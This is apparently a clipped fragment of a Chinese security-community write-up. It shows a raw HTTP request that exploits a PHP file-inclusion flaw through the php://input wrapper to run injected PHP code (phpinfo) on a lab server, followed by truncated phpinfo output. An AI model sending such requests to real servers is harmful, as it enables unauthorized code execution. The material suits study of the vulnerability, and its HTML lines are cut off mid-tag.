 POST /test.php?file=php://input HTTP/1.1
Host: 10.211.55.20:8081
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:67.0) Gecko/20100101
Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://10.211.55.20:8081/test.php?file=php://input
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
Connection: close
Cookie: ASPSESSIONIDSSARQCRT=MIBBHLGDKOGBPPDNGFGNKIMB
Upgrade-Insecure-Requests: 1
a=<?php phpinfo();?>
<tr><td class="e">PHP Extension Build </td><td class="v">API20090626,TS,V
</td></tr>
<tr><td class="e">Debug Build </td><td class="v">no </td></tr>
<tr><td class="e">Thread Safety </td><td class="v">enabled </td></tr>
<tr><td class="e">Zend Memory Manager </td><td class="v">enabled </td></t
<tr><td class="e">Zend Multibyte Support </td><td class="v">disabled </td
<tr><td class="e">IPv6 Support </td><td class="v">enabled </td></tr>
<tr><td class="e">Registered PHP Streams </td><td class="v">php, file, gl
http, ftp, zip, compress.zlib, compress.bzip2, phar   </td></tr>
<tr><td class="e">Registered Stream Socket Transports </td><td class="v">
</td></tr>
<tr><td class="e">Registered Stream Filters </td><td class="v">convert.ic
mcrypt.*, mdecrypt.*, string.rot13, string.toupper, string.tolower,
string.strip_tags, convert.*, consumed, dechunk, zlib.*, bzip2.* </td></t
</table><br />
<table border="0" cellpadding="3" width="600">
<tr class="v"><td>
<a href="http://www.zend.com/"><img border="0"
src="/test.php?=PHPE9568F35-D428-11d2-A769-00AA001ACF42" alt="Zend logo"
This program makes use of the Zend Scripting Language Engine:<br
/>Zend&nbsp;Engine&nbsp;v2.3.0,&nbsp;Copyright&nbsp;(c)&nbsp;1998-2014&nb
p;Technologies<br /></td></tr>
</table><br />
<hr />
先知社区